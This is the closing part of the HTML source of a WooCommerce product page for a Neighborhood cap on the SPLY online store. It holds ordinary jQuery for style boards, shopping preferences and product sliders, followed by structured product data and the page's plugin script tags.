      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Neighborhood","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/neighborhood-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Neighborhood Dusters C-n Cap","@id":"https:\/\/splyxp.net\/product\/neighborhood-dusters-c-n-cap\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/neighborhood-dusters-c-n-cap\/#product","name":"Neighborhood Dusters C-n Cap","url":"https:\/\/splyxp.net\/product\/neighborhood-dusters-c-n-cap\/","description":"Neighborhood Dusters C-N Cap Olive Drab\r\n\r\n\r\n \t55% Cotton, 45% Nylon\r\n \tQuick-Drying Nylon Tussah Fabric\r\n \tCOOLMAX Fabric on\u00a0Side Panels and Mask\r\n \t5-Panel Construction\r\n \tRemovable Neck Flap and Face Mask\r\n \tWoven Brand Patch at Front\r\n \tPrinted Graphic at Neck Flap\r\n \tMade in Japan\r\n \tStyle Code:\u00a0211YGNH-HT12 OD","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/04\/NEIGHBORHOOD.jpg","sku":28216,"offers":[{"@type":"Offer","price":"153.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"153.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/neighborhood-dusters-c-n-cap\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
